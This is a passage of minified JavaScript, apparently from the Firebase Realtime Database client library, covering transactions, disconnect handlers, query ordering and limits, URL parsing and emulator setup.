n;n=s,aa(t,function(t,e){Hf(n,t,e)})},s.authTokenProvider_,s.appCheckProvider_,e),s.server_=s.persistentConnection_}s.authTokenProvider_.addTokenChangeListener(function(t){s.server_.refreshAuthToken(t)}),s.appCheckProvider_.addTokenChangeListener(function(t){s.server_.refreshAppCheckToken(t.token)}),s.statsReporter_=(t=s.repoInfo_,e=function(){return new nh(s.stats_,s.server_)},t=t.toString(),Ra[t]||(Ra[t]=e()),Ra[t]),s.infoData_=new Qc,s.infoSyncTree_=new Pl({startListening:function(t,e,n,r){var i=[],o=s.infoData_.getNode(t._path);return o.isEmpty()||(i=Ll(s.infoSyncTree_,t._path,o),setTimeout(function(){r("ok")},0)),i},stopListening:function(){}}),Hf(s,"connected",!1),s.serverSyncTree_=new Pl({startListening:function(n,t,e,r){return s.server_.listen(n,e,t,function(t,e){e=r(t,e);xf(s.eventQueue_,n._path,e)}),[]},stopListening:function(t,e){s.server_.unlisten(t,e)}})}function Vf(t){t=t.infoData_.getNode(new eu(".info/serverTimeOffset")).val()||0;return(new Date).getTime()+t}function Bf(t){return tf({timestamp:Vf(t)})}function Kf(t,e,n,r,i){t.dataUpdateCount++;var o=new eu(e);n=t.interceptServerDataCallback_?t.interceptServerDataCallback_(e,n):n;var s,a,u,c,h=[],e=o;0<(h=i?r?(s=Mo(n,function(t){return gc(t)}),function(t,e,n,r){var i=Hl(t,r);if(i){r=zl(i),i=r.path,r=r.queryId,e=fu(i,e),n=kh.fromObject(n);return Gl(t,i,new ph(sh(r),e,n))}return[]}(t.serverSyncTree_,o,s,i)):(c=gc(n),s=t.serverSyncTree_,a=o,u=c,null==(i=Hl(s,c=i))?[]:(c=zl(i),i=c.path,c=c.queryId,a=fu(i,a),Gl(s,i,new lh(sh(c),a,u)))):r?(c=Mo(n,function(t){return gc(t)}),a=t.serverSyncTree_,u=o,r=c,r=kh.fromObject(c),ql(a,new ph(oh(),u,r))):(n=gc(n),Ll(t.serverSyncTree_,o,n))).length&&(e=np(t,o)),xf(t.eventQueue_,e,h)}function Wf(t,e){Hf(t,"connected",e),!1===e&&function(n){Jf(n,"onDisconnectEvents");var r=Bf(n),i=Xc();Jc(n.onDisconnect_,ru(),function(t,e){e=of(t,e,n.serverSyncTree_,r);$c(i,t,e)});var o=[];Jc(i,ru(),function(t,e){o=o.concat(Ll(n.serverSyncTree_,t,e));t=sp(n,t);np(n,t)}),n.onDisconnect_=Xc(),xf(n.eventQueue_,ru(),o)}(t)}function Hf(t,e,n){e=new eu("/.info/"+e),n=gc(n);t.infoData_.updateSnapshot(e,n);n=Ll(t.infoSyncTree_,e,n);xf(t.eventQueue_,e,n)}function zf(t){return t.nextWriteId_++}function Gf(r,i,t,e,o){Jf(r,"set",{path:i.toString(),value:t,priority:e});var n=Bf(r),t=gc(t,e),e=jl(r.serverSyncTree_,i),n=sf(t,e,n),s=zf(r),n=Ol(r.serverSyncTree_,i,n,s,!0);Of(r.eventQueue_,n),r.server_.put(i.toString(),t.val(!0),function(t,e){var n="ok"===t;n||na("set at "+i+" failed: "+t);n=xl(r.serverSyncTree_,s,!n);xf(r.eventQueue_,i,n),Zf(0,o,t,e)});t=sp(r,i);np(r,t),xf(r.eventQueue_,t,[])}function Qf(n,r,i){n.server_.onDisconnectCancel(r.toString(),function(t,e){"ok"===t&&!function t(n,e){if(lu(e))return n.value=null,n.children.clear(),!0;if(null!==n.value){if(n.value.isLeafNode())return!1;var r=n.value;return n.value=null,r.forEachChild(Zu,function(t,e){$c(n,new eu(t),e)}),t(n,e)}if(0<n.children.size)return r=iu(e),e=su(e),n.children.has(r)&&t(n.children.get(r),e)&&n.children.delete(r),0===n.children.size;return!0}(n.onDisconnect_,r),Zf(0,i,t,e)})}function Yf(n,r,t,i){var o=gc(t);n.server_.onDisconnectPut(r.toString(),o.val(!0),function(t,e){"ok"===t&&$c(n.onDisconnect_,r,o),Zf(0,i,t,e)})}function Xf(t,e,n){n=".info"===iu(e._path)?Ml(t.infoSyncTree_,e,n):Ml(t.serverSyncTree_,e,n);Df(t.eventQueue_,e._path,n)}function $f(t){t.persistentConnection_&&t.persistentConnection_.interrupt(Mf)}function Jf(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r="";t.persistentConnection_&&(r=t.persistentConnection_.id+":"),Zs.apply(void 0,Zi([r],Ji(e)))}function Zf(t,n,r,i){n&&da(function(){var t,e;"ok"===r?n(null):(e=t=(r||"error").toUpperCase(),i&&(e+=": "+i),(e=new Error(e)).code=t,n(e))})}function tp(t,e,n){return jl(t.serverSyncTree_,e,n)||hc.EMPTY_NODE}function ep(e,t){var n;(t=void 0===t?e.transactionQueueTree_:t)||op(e,t),hf(t)?(n=ip(e,t),io(0<n.length,"Sending zero length transaction queue"),n.every(function(t){return 0===t.status})&&function(i,o,s){for(var t=s.map(function(t){return t.currentWriteId}),e=tp(i,o,t),n=e,t=e.hash(),r=0;r<s.length;r++){var a=s[r];io(0===a.status,"tryToSendTransactionQueue_: items in queue should all be run."),a.status=1,a.retryCount++;var u=fu(o,a.path);n=n.updateChild(u,a.currentOutputSnapshotRaw)}var e=n.val(!0),c=o;i.server_.put(c.toString(),e,function(t){Jf(i,"transaction put response",{path:c.toString(),status:t});var e=[];if("ok"===t){for(var n=[],r=0;r<s.length;r++)!function(t){s[t].status=2,e=e.concat(xl(i.serverSyncTree_,s[t].currentWriteId)),s[t].onComplete&&n.push(function(){return s[t].onComplete(null,!0,s[t].currentOutputSnapshotResolved)}),s[t].unwatcher()}(r);op(i,cf(i.transactionQueueTree_,o)),ep(i,i.transactionQueueTree_),xf(i.eventQueue_,o,e);for(r=0;r<n.length;r++)da(n[r])}else{if("datastale"===t)for(r=0;r<s.length;r++)3===s[r].status?s[r].status=4:s[r].status=0;else{na("transaction at "+c.toString()+" failed: "+t);for(r=0;r<s.length;r++)s[r].status=4,s[r].abortReason=t}np(i,o)}},t)}(e,df(t),n)):ff(t)&&pf(t,function(t){ep(e,t)})}function np(t,e){var n=rp(t,e),e=df(n);return function(u,c,h){if(0!==c.length){for(var l=[],f=[],p=c.filter(function(t){return 0===t.status}).map(function(t){return t.currentWriteId}),t=0;t<c.length;t++)!function(t){var e,n,r,i,o=c[t],s=fu(h,o.path),a=!1;io(null!==s,"rerunTransactionsUnderNode_: relativePath should not be null."),4===o.status?(e=o.abortReason,f=f.concat(xl(u.serverSyncTree_,o.currentWriteId,a=!0))):0===o.status&&(f=o.retryCount>=Ff?(e="maxretry",f.concat(xl(u.serverSyncTree_,o.currentWriteId,a=!0))):(n=tp(u,o.path,p),o.currentInputSnapshot=n,void 0!==(i=c[t].update(n.val()))?(kf("transaction failed: Data returned ",i,o.path),r=gc(i),"object"==typeof i&&null!=i&&Do(i,".priority")||(r=r.updatePriority(n.getPriority())),s=o.currentWriteId,i=Bf(u),i=sf(r,n,i),o.currentOutputSnapshotRaw=r,o.currentOutputSnapshotResolved=i,o.currentWriteId=zf(u),p.splice(p.indexOf(s),1),(f=f.concat(Ol(u.serverSyncTree_,o.path,i,o.currentWriteId,o.applyLocally))).concat(xl(u.serverSyncTree_,s,!0))):(e="nodata",f.concat(xl(u.serverSyncTree_,o.currentWriteId,a=!0))))),xf(u.eventQueue_,h,f),f=[],a&&(c[t].status=2,a=c[t].unwatcher,setTimeout(a,Math.floor(0)),c[t].onComplete&&("nodata"===e?l.push(function(){return c[t].onComplete(null,!1,c[t].currentInputSnapshot)}):l.push(function(){return c[t].onComplete(new Error(e),!1,null)})))}(t);op(u,u.transactionQueueTree_);for(t=0;t<l.length;t++)da(l[t]);ep(u,u.transactionQueueTree_)}}(t,ip(t,n),e),e}function rp(t,e){for(var n=t.transactionQueueTree_,r=iu(e);null!==r&&void 0===hf(n);)n=cf(n,r),r=iu(e=su(e));return n}function ip(t,e){var n=[];return function e(n,t,r){var i=hf(t);if(i)for(var o=0;o<i.length;o++)r.push(i[o]);pf(t,function(t){e(n,t,r)})}(t,e,n),n.sort(function(t,e){return t.order-e.order}),n}function op(e,t){var n=hf(t);if(n){for(var r=0,i=0;i<n.length;i++)2!==n[i].status&&(n[r]=n[i],r++);n.length=r,lf(t,0<n.length?n:void 0)}pf(t,function(t){op(e,t)})}function sp(e,t){var n=df(rp(e,t)),t=cf(e.transactionQueueTree_,t);return function(t,e,n){for(var r=n?t:t.parent;null!==r;){if(e(r))return;r=r.parent}}(t,function(t){ap(e,t)}),ap(e,t),function e(t,n,r,i){r&&!i&&n(t),pf(t,function(t){e(t,n,!0,i)}),r&&i&&n(t)}(t,function(t){ap(e,t)}),n}function ap(t,e){var n=hf(e);if(n){for(var r=[],i=[],o=-1,s=0;s<n.length;s++)3===n[s].status||(1===n[s].status?(io(o===s-1,"All SENT items should be at beginning of queue."),n[o=s].status=3,n[s].abortReason="set"):(io(0===n[s].status,"Unexpected transaction status in abort"),n[s].unwatcher(),i=i.concat(xl(t.serverSyncTree_,n[s].currentWriteId,!0)),n[s].onComplete&&r.push(n[s].onComplete.bind(null,new Error("set"),!1,null))));-1===o?lf(e,void 0):n.length=o+1,xf(t.eventQueue_,df(e),i);for(s=0;s<r.length;s++)da(r[s])}}var up=function(t,e){var n=cp(t),r=n.namespace;"firebase.com"===n.domain&&ea(n.host+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead"),r&&"undefined"!==r||"localhost"===n.domain||ea("Cannot parse Firebase url. Please use https://<YOUR FIREBASE>.firebaseio.com"),n.secure||"undefined"!=typeof window&&window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:")&&na("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().");t="ws"===n.scheme||"wss"===n.scheme;return{repoInfo:new Ea(n.host,n.secure,r,e,t,"",r!==n.subdomain),path:new eu(n.pathString)}},cp=function(t){var e,n,r,i="",o="",s="",a="",u="",c=!0,h="https",l=443;return"string"==typeof t&&(0<=(r=t.indexOf("//"))&&(h=t.substring(0,r-1),t=t.substring(r+2)),-1===(e=t.indexOf("/"))&&(e=t.length),-1===(n=t.indexOf("?"))&&(n=t.length),i=t.substring(0,Math.min(e,n)),e<n&&(a=function(t){for(var e="",n=t.split("/"),r=0;r<n.length;r++)if(0<n[r].length){var i=n[r];try{i=decodeURIComponent(i.replace(/\+/g," "))}catch(t){}e+="/"+i}return e}(t.substring(e,n))),n=function(t){var e,n,r={};"?"===t.charAt(0)&&(t=t.substring(1));try{for(var i=$i(t.split("&")),o=i.next();!o.done;o=i.next()){var s,a=o.value;0!==a.length&&(2===(s=a.split("=")).length?r[decodeURIComponent(s[0])]=decodeURIComponent(s[1]):na("Invalid query segment '"+a+"' in query '"+t+"'"))}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return r}(t.substring(Math.min(t.length,n))),0<=(r=i.indexOf(":"))?(c="https"===h||"wss"===h,l=parseInt(i.substring(r+1),10)):r=i.length,"localhost"===(r=i.slice(0,r)).toLowerCase()?o="localhost":r.split(".").length<=2?o=r:(r=i.indexOf("."),s=i.substring(0,r).toLowerCase(),o=i.substring(r+1),u=s),"ns"in n&&(u=n.ns)),{host:i,port:l,domain:o,subdomain:s,secure:c,scheme:h,pathString:a,namespace:u}},hp=(lp.prototype.getPath=function(){var t=this.snapshot.ref;return("value"===this.eventType?t:t.parent)._path},lp.prototype.getEventType=function(){return this.eventType},lp.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},lp.prototype.toString=function(){return this.getPath().toString()+":"+this.eventType+":"+Po(this.snapshot.exportVal())},lp);function lp(t,e,n,r){this.eventType=t,this.eventRegistration=e,this.snapshot=n,this.prevName=r}var fp=(pp.prototype.getPath=function(){return this.path},pp.prototype.getEventType=function(){return"cancel"},pp.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},pp.prototype.toString=function(){return this.path.toString()+":cancel"},pp);function pp(t,e,n){this.eventRegistration=t,this.error=e,this.path=n}var dp=(gp.prototype.onValue=function(t,e){this.snapshotCallback.call(null,t,e)},gp.prototype.onCancel=function(t){return io(this.hasCancelCallback,"Raising a cancel event on a listener with no cancel callback"),this.cancelCallback.call(null,t)},Object.defineProperty(gp.prototype,"hasCancelCallback",{get:function(){return!!this.cancelCallback},enumerable:!1,configurable:!0}),gp.prototype.matches=function(t){return this.snapshotCallback===t.snapshotCallback||void 0!==this.snapshotCallback.userCallback&&this.snapshotCallback.userCallback===t.snapshotCallback.userCallback&&this.snapshotCallback.context===t.snapshotCallback.context},gp);function gp(t,e){this.snapshotCallback=t,this.cancelCallback=e}var vp=(yp.prototype.cancel=function(){var t=new ho;return Qf(this._repo,this._path,t.wrapCallback(function(){})),t.promise},yp.prototype.remove=function(){Nf("OnDisconnect.remove",this._path);var t=new ho;return Yf(this._repo,this._path,null,t.wrapCallback(function(){})),t.promise},yp.prototype.set=function(t){Nf("OnDisconnect.set",this._path),Sf("OnDisconnect.set",t,this._path,!1);var e=new ho;return Yf(this._repo,this._path,t,e.wrapCallback(function(){})),e.promise},yp.prototype.setWithPriority=function(t,e){Nf("OnDisconnect.setWithPriority",this._path),Sf("OnDisconnect.setWithPriority",t,this._path,!1),bf("OnDisconnect.setWithPriority",e,!1);var n,r,i,o,s=new ho;return n=this._repo,r=this._path,t=t,e=e,i=s.wrapCallback(function(){}),o=gc(t,e),n.server_.onDisconnectPut(r.toString(),o.val(!0),function(t,e){"ok"===t&&$c(n.onDisconnect_,r,o),Zf(0,i,t,e)}),s.promise},yp.prototype.update=function(t){Nf("OnDisconnect.update",this._path),mf("OnDisconnect.update",t,this._path,!1);var e=new ho;return function(n,r,i,o){if(Lo(i))return Zs("onDisconnect().update() called with empty data.  Don't do anything."),Zf(0,o,"ok",void 0);n.server_.onDisconnectMerge(r.toString(),i,function(t,e){"ok"===t&&aa(i,function(t,e){e=gc(e);$c(n.onDisconnect_,hu(r,t),e)}),Zf(0,o,t,e)})}(this._repo,this._path,t,e.wrapCallback(function(){})),e.promise},yp);function yp(t,e){this._repo=t,this._path=e}var mp=(Object.defineProperty(bp.prototype,"key",{get:function(){return lu(this._path)?null:au(this._path)},enumerable:!1,configurable:!0}),Object.defineProperty(bp.prototype,"ref",{get:function(){return new Ep(this._repo,this._path)},enumerable:!1,configurable:!0}),Object.defineProperty(bp.prototype,"_queryIdentifier",{get:function(){var t=Wc(this._queryParams),t=sa(t);return"{}"===t?"default":t},enumerable:!1,configurable:!0}),Object.defineProperty(bp.prototype,"_queryObject",{get:function(){return Wc(this._queryParams)},enumerable:!1,configurable:!0}),bp.prototype.isEqual=function(t){if(!((t=ts(t))instanceof bp))return!1;var e=this._repo===t._repo,n=du(this._path,t._path),t=this._queryIdentifier===t._queryIdentifier;return e&&n&&t},bp.prototype.toJSON=function(){return this.toString()},bp.prototype.toString=function(){return this._repo.toString()+function(t){for(var e="",n=t.pieceNum_;n<t.pieces_.length;n++)""!==t.pieces_[n]&&(e+="/"+encodeURIComponent(String(t.pieces_[n])));return e||"/"}(this._path)},bp);function bp(t,e,n,r){this._repo=t,this._path=e,this._queryParams=n,this._orderByCalled=r}function _p(t,e){if(!0===t._orderByCalled)throw new Error(e+": You can't combine multiple orderBy calls.")}function wp(t){var e=null,n=null;if(t.hasStart()&&(e=t.getIndexStartValue()),t.hasEnd()&&(n=t.getIndexEndValue()),t.getIndex()===Du){var r="Query: When ordering by key, you may only pass one argument to startAt(), endAt(), or equalTo().",i="Query: When ordering by key, the argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() must be a string.";if(t.hasStart()){if(t.getIndexStartName()!==ra)throw new Error(r);if("string"!=typeof e)throw new Error(i)}if(t.hasEnd()){if(t.getIndexEndName()!==ia)throw new Error(r);if("string"!=typeof n)throw new Error(i)}}else if(t.getIndex()===Zu){if(null!=e&&!Ef(e)||null!=n&&!Ef(n))throw new Error("Query: When ordering by priority, the first argument passed to startAt(), startAfter() endAt(), endBefore(), or equalTo() must be a valid priority value (null, a number, or a string).")}else if(io(t.getIndex()instanceof mc||t.getIndex()===Sc,"unknown index type."),null!=e&&"object"==typeof e||null!=n&&"object"==typeof n)throw new Error("Query: First argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() cannot be an object.")}function Tp(t){if(t.hasStart()&&t.hasEnd()&&t.hasLimit()&&!t.hasAnchoredLimit())throw new Error("Query: Can't combine startAt(), startAfter(), endAt(), endBefore(), and limit(). Use limitToFirst() or limitToLast() instead.")}var Ip,Ep=(Gi(Sp,Ip=mp),Object.defineProperty(Sp.prototype,"parent",{get:function(){var t=cu(this._path);return null===t?null:new Sp(this._repo,t)},enumerable:!1,configurable:!0}),Object.defineProperty(Sp.prototype,"root",{get:function(){for(var t=this;null!==t.parent;)t=t.parent;return t},enumerable:!1,configurable:!0}),Sp);function Sp(t,e){return Ip.call(this,t,e,new jc,!1)||this}var kp=(Object.defineProperty(Cp.prototype,"priority",{get:function(){return this._node.getPriority().val()},enumerable:!1,configurable:!0}),Object.defineProperty(Cp.prototype,"key",{get:function(){return this.ref.key},enumerable:!1,configurable:!0}),Object.defineProperty(Cp.prototype,"size",{get:function(){return this._node.numChildren()},enumerable:!1,configurable:!0}),Cp.prototype.child=function(t){var e=new eu(t),t=Rp(this.ref,t);return new Cp(this._node.getChild(e),t,Zu)},Cp.prototype.exists=function(){return!this._node.isEmpty()},Cp.prototype.exportVal=function(){return this._node.val(!0)},Cp.prototype.forEach=function(n){var r=this;return!this._node.isLeafNode()&&!!this._node.forEachChild(this._index,function(t,e){return n(new Cp(e,Rp(r.ref,t),Zu))})},Cp.prototype.hasChild=function(t){t=new eu(t);return!this._node.getChild(t).isEmpty()},Cp.prototype.hasChildren=function(){return!this._node.isLeafNode()&&!this._node.isEmpty()},Cp.prototype.toJSON=function(){return this.exportVal()},Cp.prototype.val=function(){return this._node.val()},Cp);function Cp(t,e,n){this._node=t,this.ref=e,this._index=n}function Ap(t,e){return(t=ts(t))._checkNotDeleted("ref"),void 0!==e?Rp(t._root,e):t._root}function Np(t,e){(t=ts(t))._checkNotDeleted("refFromURL");var n=up(e,t._repo.repoInfo_.nodeAdmin);Rf("refFromURL",n);e=n.repoInfo;return t._repo.repoInfo_.isCustomHost()||e.host===t._repo.repoInfo_.host||ea("refFromURL: Host name does not match the current database: (found "+e.host+" but expected "+t._repo.repoInfo_.host+")"),Ap(t,n.path.toString())}function Rp(t,e){return(null===iu((t=ts(t))._path)?Af:Cf)("child","path",e,!1),new Ep(t._repo,hu(t._path,e))}function Pp(t,e){t=ts(t),Nf("set",t._path),Sf("set",e,t._path,!1);var n=new ho;return Gf(t._repo,t._path,e,null,n.wrapCallback(function(){})),n.promise}function Op(t,e){mf("update",e,t._path,!1);var n=new ho;return function(i,o,t,s){Jf(i,"update",{path:o.toString(),value:t});var a,e,n=!0,r=Bf(i),u={};aa(t,function(t,e){n=!1,u[t]=of(hu(o,t),gc(e),i.serverSyncTree_,r)}),n?(Zs("update() called with empty data.  Don't do anything."),Zf(0,s,"ok",void 0)):(a=zf(i),e=Dl(i.serverSyncTree_,o,u,a),Of(i.eventQueue_,e),i.server_.merge(o.toString(),t,function(t,e){var n="ok"===t;n||na("update at "+o+" failed: "+t);var r=xl(i.serverSyncTree_,a,!n),n=0<r.length?np(i,o):o;xf(i.eventQueue_,n,r),Zf(0,s,t,e)}),aa(t,function(t){t=sp(i,hu(o,t));np(i,t)}),xf(i.eventQueue_,o,[]))}(t._repo,t._path,e,n.wrapCallback(function(){})),n.promise}function Dp(e){return e=ts(e),n=e._repo,r=e,(null!=(t=Ul(n.serverSyncTree_,r))?Promise.resolve(t):n.server_.get(r).then(function(t){var e=gc(t).withIndex(r._queryParams.getIndex()),t=Ll(n.serverSyncTree_,r._path,e);return Df(n.eventQueue_,r._path,t),Promise.resolve(e)},function(t){return Jf(n,"get for query "+Po(r)+" failed: "+t),Promise.reject(new Error(t))})).then(function(t){return new kp(t,new Ep(e._repo,e._path),e._queryParams.getIndex())});var n,r,t}var xp=(Lp.prototype.respondsTo=function(t){return"value"===t},Lp.prototype.createEvent=function(t,e){var n=e._queryParams.getIndex();return new hp("value",this,new kp(t.snapshotNode,new Ep(e._repo,e._path),n))},Lp.prototype.getEventRunner=function(t){var e=this;return"cancel"===t.getEventType()?function(){return e.callbackContext.onCancel(t.error)}:function(){return e.callbackContext.onValue(t.snapshot,null)}},Lp.prototype.createCancelEvent=function(t,e){return this.callbackContext.hasCancelCallback?new fp(this,t,e):null},Lp.prototype.matches=function(t){return t instanceof Lp&&(!t.callbackContext||!this.callbackContext||t.callbackContext.matches(this.callbackContext))},Lp.prototype.hasAnyCallback=function(){return null!==this.callbackContext},Lp);function Lp(t){this.callbackContext=t}var Mp=(Fp.prototype.respondsTo=function(t){t="children_added"===t?"child_added":t;return this.eventType===(t="children_removed"===t?"child_removed":t)},Fp.prototype.createCancelEvent=function(t,e){return this.callbackContext.hasCancelCallback?new fp(this,t,e):null},Fp.prototype.createEvent=function(t,e){io(null!=t.childName,"Child events should have a childName.");var n=Rp(new Ep(e._repo,e._path),t.childName),e=e._queryParams.getIndex();return new hp(t.type,this,new kp(t.snapshotNode,n,e),t.prevName)},Fp.prototype.getEventRunner=function(t){var e=this;return"cancel"===t.getEventType()?function(){return e.callbackContext.onCancel(t.error)}:function(){return e.callbackContext.onValue(t.snapshot,t.prevName)}},Fp.prototype.matches=function(t){return t instanceof Fp&&(this.eventType===t.eventType&&(!this.callbackContext||!t.callbackContext||this.callbackContext.matches(t.callbackContext)))},Fp.prototype.hasAnyCallback=function(){return!!this.callbackContext},Fp);function Fp(t,e){this.eventType=t,this.callbackContext=e}function jp(n,t,e,r,i){var o;"object"==typeof r&&(s=void 0,i=r),"function"==typeof r&&(s=r),i&&i.onlyOnce&&((i=function(t,e){Xf(n._repo,n,a),o(t,e)}).userCallback=(o=e).userCallback,i.context=e.context,e=i);var s,e=new dp(e,s||void 0),a="value"===t?new xp(e):new Mp(t,e);return s=n._repo,t=a,t=".info"===iu((e=n)._path)?Fl(s.infoSyncTree_,e,t):Fl(s.serverSyncTree_,e,t),Df(s.eventQueue_,e._path,t),function(){return Xf(n._repo,n,a)}}function Up(t,e,n,r){return jp(t,"value",e,n,r)}function qp(t,e,n,r){return jp(t,"child_added",e,n,r)}function Vp(t,e,n,r){return jp(t,"child_changed",e,n,r)}function Bp(t,e,n,r){return jp(t,"child_moved",e,n,r)}function Kp(t,e,n,r){return jp(t,"child_removed",e,n,r)}function Wp(t,e,n){var r=null,n=n?new dp(n):null;"value"===e?r=new xp(n):e&&(r=new Mp(e,n)),Xf(t._repo,t,r)}var Hp,fr=function(){},zp=(Gi(Gp,Hp=fr),Gp.prototype._apply=function(t){Sf("endAt",this._value,t._path,!0);var e=Vc(t._queryParams,this._value,this._key);if(Tp(e),wp(e),t._queryParams.hasEnd())throw new Error("endAt: Starting point was already set (by another call to endAt, endBefore or equalTo).");return new mp(t._repo,t._path,e,t._orderByCalled)},Gp);function Gp(t,e){var n=Hp.call(this)||this;return n._value=t,n._key=e,n}var Qp,Yp=(Gi(Xp,Qp=fr),Xp.prototype._apply=function(t){Sf("endBefore",this._value,t._path,!1);var e,n,r,r=(e=t._queryParams,n=this._value,r=this._key,(r=e.index_===Du?Vc(e,n="string"==typeof n?Tc(n):n,r):Vc(e,n,null==r?ra:Tc(r))).endBeforeSet_=!0,r);if(Tp(r),wp(r),t._queryParams.hasEnd())throw new Error("endBefore: Starting point was already set (by another call to endAt, endBefore or equalTo).");return new mp(t._repo,t._path,r,t._orderByCalled)},Xp);function Xp(t,e){var n=Qp.call(this)||this;return n._value=t,n._key=e,n}var $p,Jp=(Gi(Zp,$p=fr),Zp.prototype._apply=function(t){Sf("startAt",this._value,t._path,!0);var e=qc(t._queryParams,this._value,this._key);if(Tp(e),wp(e),t._queryParams.hasStart())throw new Error("startAt: Starting point was already set (by another call to startAt, startBefore or equalTo).");return new mp(t._repo,t._path,e,t._orderByCalled)},Zp);function Zp(t,e){var n=$p.call(this)||this;return n._value=t,n._key=e,n}var td,ed=(Gi(nd,td=fr),nd.prototype._apply=function(t){Sf("startAfter",this._value,t._path,!1);var e,n,r,r=(e=t._queryParams,n=this._value,r=this._key,(r=e.index_===Du?qc(e,n="string"==typeof n?wc(n):n,r):qc(e,n,null==r?ia:wc(r))).startAfterSet_=!0,r);if(Tp(r),wp(r),t._queryParams.hasStart())throw new Error("startAfter: Starting point was already set (by another call to startAt, startAfter, or equalTo).");return new mp(t._repo,t._path,r,t._orderByCalled)},nd);function nd(t,e){var n=td.call(this)||this;return n._value=t,n._key=e,n}var rd,id=(Gi(od,rd=fr),od.prototype._apply=function(t){if(t._queryParams.hasLimit())throw new Error("limitToFirst: Limit was already set (by another call to limitToFirst or limitToLast).");return new mp(t._repo,t._path,(e=t._queryParams,n=this._limit,(e=e.copy()).limitSet_=!0,e.limit_=n,e.viewFrom_="l",e),t._orderByCalled);var e,n},od);function od(t){var e=rd.call(this)||this;return e._limit=t,e}var sd,ad=(Gi(ud,sd=fr),ud.prototype._apply=function(t){if(t._queryParams.hasLimit())throw new Error("limitToLast: Limit was already set (by another call to limitToFirst or limitToLast).");return new mp(t._repo,t._path,(e=t._queryParams,n=this._limit,(e=e.copy()).limitSet_=!0,e.limit_=n,e.viewFrom_="r",e),t._orderByCalled);var e,n},ud);function ud(t){var e=sd.call(this)||this;return e._limit=t,e}var cd,hd=(Gi(ld,cd=fr),ld.prototype._apply=function(t){_p(t,"orderByChild");var e=new eu(this._path);if(lu(e))throw new Error("orderByChild: cannot pass in empty path. Use orderByValue() instead.");e=new mc(e),e=Bc(t._queryParams,e);return wp(e),new mp(t._repo,t._path,e,!0)},ld);function ld(t){var e=cd.call(this)||this;return e._path=t,e}var fd,pd=(Gi(dd,fd=fr),dd.prototype._apply=function(t){_p(t,"orderByKey");var e=Bc(t._queryParams,Du);return wp(e),new mp(t._repo,t._path,e,!0)},dd);function dd(){return null!==fd&&fd.apply(this,arguments)||this}var gd,vd=(Gi(yd,gd=fr),yd.prototype._apply=function(t){_p(t,"orderByPriority");var e=Bc(t._queryParams,Zu);return wp(e),new mp(t._repo,t._path,e,!0)},yd);function yd(){return null!==gd&&gd.apply(this,arguments)||this}var md,bd=(Gi(_d,md=fr),_d.prototype._apply=function(t){_p(t,"orderByValue");var e=Bc(t._queryParams,Sc);return wp(e),new mp(t._repo,t._path,e,!0)},_d);function _d(){return null!==md&&md.apply(this,arguments)||this}var wd,Td,Id,Ed=(Gi(Sd,wd=fr),Sd.prototype._apply=function(t){if(Sf("equalTo",this._value,t._path,!1),t._queryParams.hasStart())throw new Error("equalTo: Starting point was already set (by another call to startAt/startAfter or equalTo).");if(t._queryParams.hasEnd())throw new Error("equalTo: Ending point was already set (by another call to endAt/endBefore or equalTo).");return new zp(this._value,this._key)._apply(new Jp(this._value,this._key)._apply(t))},Sd);function Sd(t,e){var n=wd.call(this)||this;return n._value=t,n._key=e,n}function kd(t){for(var e,n,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var o=ts(t);try{for(var s=$i(r),a=s.next();!a.done;a=s.next())o=a.value._apply(o)}catch(t){e={error:t}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}return o}Td=Ep,io(!ll,"__referenceConstructor has already been defined"),ll=Td,Id=Ep,io(!ml,"__referenceConstructor has already been defined"),ml=Id;var Cd="FIREBASE_DATABASE_EMULATOR_HOST",Ad={},Nd=!1;function Rd(t,e,n,r,i){var o=r||t.options.databaseURL;void 0===o&&(t.options.projectId||ea("Can't determine Firebase Database URL. Be sure to include  a Project ID when calling firebase.initializeApp()."),Zs("Using default host for project ",t.options.projectId),o=t.options.projectId+"-default-rtdb.firebaseio.com");var s,a=up(o,i),u=a.repoInfo,r=void 0;(r="undefined"!=typeof process?process.env[Cd]:r)?(s=!0,o="http://"+r+"?ns="+u.namespace,u=(a=up(o,i)).repoInfo):s=!a.repoInfo.secure;e=i&&s?new ba(ba.OWNER):new ya(t.name,t.options,e);Rf("Invalid Firebase Database URL",a),lu(a.path)||ea("Database URL must point to the root of a Firebase Database (not including a child path).");n=function(t,e,n,r){var i=Ad[e.name];i||(i={},Ad[e.name]=i);(e=i[t.toURLString()])&&ea("Database initialized multiple times. Please make sure the format of the database URL matches with each database() call.");return e=new jf(t,Nd,n,r),i[t.toURLString()]=e}(u,t,e,new ga(t.name,n));return new Pd(n,t)}var Pd=(Object.defineProperty(Od.prototype,"_repo",{get:function(){return this._instanceStarted||(qf(this._repoInternal,this.app.options.appId,this.app.options.databaseAuthVariableOverride),this._instanceStarted=!0),this._repoInternal},enumerable:!1,configurable:!0}),Object.defineProperty(Od.prototype,"_root",{get:function(){return this._rootInternal||(this._rootInternal=new Ep(this._repo,ru())),this._rootInternal},enumerable:!1,configurable:!0}),Od.prototype._delete=function(){var t,e,n;return null!==this._rootInternal&&(t=this._repo,e=this.app.name,(n=Ad[e])&&n[t.key]===t||ea("Database "+e+"("+t.repoInfo_+") has already been deleted."),$f(t),delete n[t.key],this._repoInternal=null,this._rootInternal=null),Promise.resolve()},Od.prototype._checkNotDeleted=function(t){null===this._rootInternal&&ea("Cannot call "+t+" on a deleted database.")},Od);function Od(t,e){this._repoInternal=t,this.app=e,this.type="database",this._instanceStarted=!1}function Dd(t,e,n,r){void 0===r&&(r={}),(t=ts(t))._checkNotDeleted("useEmulator"),t._instanceStarted&&ea("Cannot call useEmulator() after instance has already been initialized.");var i=t._repoInternal,o=void 0;i.repoInfo_.nodeAdmin?(r.mockUserToken&&ea('mockUserToken is not supported by the Admin SDK. For client access with mock users, please use the "firebase" package instead of "firebase-admin".'),o=new ba(ba.OWNER)):r.mockUserToken&&(t="string"==typeof 